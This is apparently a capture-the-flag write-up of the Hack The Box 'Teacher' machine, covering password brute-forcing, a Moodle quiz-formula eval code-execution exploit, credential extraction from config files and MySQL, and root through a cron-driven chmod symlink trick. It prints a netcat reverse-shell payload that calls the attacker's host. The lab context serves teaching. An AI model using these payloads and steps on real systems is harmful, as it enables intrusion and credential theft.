
This one was an easy difficulty box. Good learning path for:
- Login Brute-forcing
- Moodle RCE - Math Formular Abuse
- MySQL DB Enum to Extract Password
- Privilege Escalation via Cronjob
Initial Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
$ nmap -Pn --open -p- -sC -sV 10.10.10.153
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Interesting Ports to Note
- HTTP (80/TCP) - Web page for Blackhat High School.

Image Enumeration
Within the homepage, there was another .html page at http://10.10.10.153/gallery.html.

When we inspect its source of the page, this seems interesting:
1
<img src="images/5.png" onerror="console.log('That\'s an F');" alt=""></a></li>

When we browse the image 5.png, it errors out; however, using Burp we can get a partial password in plain-text: Th4C00lTheacha


The user Giovanni is saying that she forgot the last character of her password. So the challenge may be that we need to find some type of login for the application and find the last character of ther password (probably bruteforcing the characters :]).
Web Directory Enumeration (gobuster)
Next, we can enumerate the web application with gobuster. It found an interesting directory called /moodle.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ gobuster dir -u http://10.10.10.153/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 30
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.153/
[+] Threads: 30
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/22 21:16:33 Starting gobuster
===============================================================
/images (Status: 301)
/css (Status: 301)
/manual (Status: 301)
/js (Status: 301)
/javascript (Status: 301)
/fonts (Status: 301)
/phpmyadmin (Status: 403)
/moodle (Status: 301)
It was moodle learning management system application. (https://moodle.org)

Initial Foothold
Moodle (Teacher App) Login Bruteforce
This app also has a login page. With the information we got it from the 5.png, we can start bruteforce the last character of her (Giovanni) partial password.

We can capture the login with Burp and use the Intruder module to brutefoce the last character. We can use a-z + A-Z + 0-9 + Special Chacters for the bruteforce.

Burp found the Th4C00lTheacha# combo for different response length. And that was the password for the giovanni user.


Moodle (Teacher App) RCE
Further Google search about this moodle application, we can find a public RCE exploit here. Also this video will show you the step-by-step how to exploit it.
In a nutshell, an authenticated user (as assigned teacher role) can abuse the math formulas of the Quiz component to exectue RCE. It is possible because the function uses the PHP eval(), and it doesn’t sanitize the user input properly.
1) Go to Site home –> Click Algebra –> Click Turn editting on

2) Click Add an activity or resource –> Click Quiz –> Add

3) Create a new Quiz

4) Click on the new Quiz –> Click Edit –> Click a new questions

5) Click Calculated –> Click Add

6) Using the POC code from the blog, let’s complete creating the new Quiz

This payload will execute a remote code using the parameter ‘bigb0ss=’. Using the following code, we can get a nc reverse shell onto our Kali box.
1
&bigb0ss=(nc -e /bin/bash 10.10.14.19 9001)

Let’s use the following one-liner to get a full TTY shell.
1
2
3
4
5
6
python -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+z
$ stty raw -echo
$ fg
Privilege Escalation
www-data –> giovanni (MySQL DB)
Further enumeration found that root password for moodle DB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@teacher:/var/www/html/moodle$ ls -la | grep config
-rw-r--r-- 1 root root 45850 Jun 27 2018 config-dist.php.bak
-rw-r--r-- 1 root root 728 Nov 3 2018 config.php
-rw-r--r-- 1 root root 747 Nov 3 2018 config.php.save
www-data@teacher:/var/www/html/moodle$ cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8mb4_unicode_ci',
);
Let’s login to mysql:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@teacher:/var/www/html/moodle$ mysql -h localhost -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 397
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
5 rows in set (0.01 sec)
Then, within moodle database –> mdl_user table, we can find MD5 password hash for giovannibak: 7a860966115182402ed06375cf0a22af.
1
2
3
4
5
6
7
8
9
10
MariaDB [moodle]> select username, password from mdl_user;
+-------------+--------------------------------------------------------------+
| username | password |
+-------------+--------------------------------------------------------------+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO |
| admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
| giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
| Giovannibak | 7a860966115182402ed06375cf0a22af |
+-------------+--------------------------------------------------------------+
4 rows in set (0.00 sec)
Using an online decryptor, we can recover the has in plain-text as expelled.

user.txt
1
2
3
4
5
6
www-data@teacher:/var/www/html/moodle$ su -l giovanni
Password:
giovanni@teacher:~$ id
uid=1000(giovanni) gid=1000(giovanni) groups=1000(giovanni)
giovanni@teacher:~$ cat user.txt
fa9a ***REDACTED*** 8fa7
giovanni –> root (cronjob)
Within the gianvanni’s home directory, there is a /work folder. We can see that backup_course.tar.gz is continuously being updated assuming there is some type of cronjob updating that file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
giovanni@teacher:~/work$ ls -lR
.:
total 8
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27 2018 courses
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27 2018 tmp
./courses:
total 4
drwxr-xr-x 2 root root 4096 Jun 27 2018 algebra
./courses/algebra:
total 4
-rw-r--r-- 1 giovanni giovanni 109 Jun 27 2018 answersAlgebra
./tmp:
total 8
-rwxrwxrwx 1 root root 256 Nov 23 04:50 backup_courses.tar.gz <----
drwxrwxrwx 3 root root 4096 Jun 27 2018 courses
./tmp/courses:
total 4
drwxrwxrwx 2 root root 4096 Jun 27 2018 algebra
./tmp/courses/algebra:
total 4
-rwxrwxrwx 1 giovanni giovanni 109 Jun 27 2018 answersAlgebra
Backup script was found in the location at /usr/bin/backup.sh.
1
2
giovanni@teacher:~/work/tmp$ ls -la /usr/bin/backup.sh
-rwxr-xr-x 1 root root 138 Jun 27 2018 /usr/bin/backup.sh
1
2
3
4
5
6
7
giovanni@teacher:~/work/tmp$ cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
Some tar helper here:
1
2
3
4
5
-c: create a new archive
-z: filter the archive through gzip
-v: verbosely list files processed
-x: extract files from an archive
-f: use archive file or device ARCHIVE
So the backup.sh script is owned by root and running the above script. Basically, it moves to /tmp and extract the backup_courses.tar.gz and chmod everything to 777 (= full permission). Let’s remove the courses/ directory and create a symlink to /.
1
2
giovanni@teacher:~/work/tmp$ rm -rf courses/
giovanni@teacher:~/work/tmp$ ln -s / courses
root.txt
After the cronjob runs again, we will have a full 777 permission to / directory and read root.txt flag.
1
2
giovanni@teacher:~/work/tmp$ cat /root/root.txt
4f3a ***REDACTED*** 1209
Thanks for reading!
